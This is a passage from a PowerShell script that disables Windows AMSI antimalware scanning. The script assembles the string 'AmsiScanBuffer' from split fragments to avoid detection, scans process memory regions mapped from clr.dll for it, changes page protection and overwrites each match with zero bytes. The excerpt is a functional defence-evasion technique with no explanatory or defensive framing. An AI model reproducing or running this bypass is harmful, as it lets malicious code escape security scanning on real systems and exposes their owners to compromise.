 78 $Kernel32 = $TypeBuilder.CreateType()
79 $a = "Ams"
80 $b = "iSc"
81 $c = "anBuf"
82 $d = "fer"
83 $signature = [System.Text.Encoding]::UTF8.GetBytes($a + $b + $c + $d)
84 $hProcess = [Win32.Kernel32]::GetCurrentProcess()
85 # Get system information
86 $sysInfo = New-Object Win32.SYSTEM_INFO
87 [void][Win32.Kernel32]::GetSystemInfo([ref]$sysInfo)
88 # List of memory regions to scan
89 $memoryRegions = @()
90 $address = [IntPtr]::Zero
91 # Scan through memory regions
92 while ($address.ToInt64() -lt $sysInfo.lpMaximumApplicationAddress.ToInt64()) {
93 $memInfo = New-Object Win32.MEMORY_INFO_BASIC
94 if ([Win32.Kernel32]::VirtualQuery($address, [ref]$memInfo, [System.Runtime.InteropServices.Marshal]::SizeOf($memInfo))) {
95 $memoryRegions += $memInfo
96 }
97 # Move to the next memory region
98 $address = New-Object IntPtr($memInfo.BaseAddress.ToInt64() + $memInfo.RegionSize.ToInt64())
99 }
100 $count = 0
101 # Loop through memory regions
102 foreach ($region in $memoryRegions) {
103 # Check if the region is readable and writable
104 if (-not (IsReadable $region.Protect $region.State)) {
105 continue
106 }
107 # Check if the region contains a mapped file
108 $pathBuilder = New-Object System.Text.StringBuilder $MAX_PATH
109 if ([Win32.Kernel32]::GetMappedFileName($hProcess, $region.BaseAddress, $pathBuilder, $MAX_PATH) -gt 0) {
110 $path = $pathBuilder.ToString()
111 if ($path.EndsWith("clr.dll", [StringComparison]::InvariantCultureIgnoreCase)) {
112 # Scan the region for the pattern
113 $buffer = New-Object byte[] $region.RegionSize.ToInt64()
114 $bytesRead = 0
115 [void][Win32.Kernel32]::ReadProcessMemory($hProcess, $region.BaseAddress, $buffer, $buffer.Length, [ref]$bytesRead)
116 for ($k = 0; $k -lt ($bytesRead - $signature.Length); $k++) {
117 $found = $True
118 for ($m = 0; $m -lt $signature.Length; $m++) {
119 if ($buffer[$k + $m] -ne $signature[$m]) {
120 $found = $False
121 break
122 }
123 }
124 if ($found) {
125 $oldProtect = 0
126 if (($region.Protect -band $PAGE_READWRITE) -ne $PAGE_READWRITE) {
127 [void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length, $PAGE_EXECUTE_READWRITE, [ref]$oldProtect)
128 }
129 $replacement = New-Object byte[] $signature.Length
130 $bytesWritten = 0
131 [void][Win32.Kernel32]::WriteProcessMemory($hProcess, [IntPtr]::Add($region.BaseAddress, $k), $replacement, $replacement.Length, [ref]$bytesWritten)
132 $count++
133 if (($region.Protect -band $PAGE_READWRITE) -ne $PAGE_READWRITE) {
134 [void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length, $region.Protect, [ref]$oldProtect)
135 }
136 }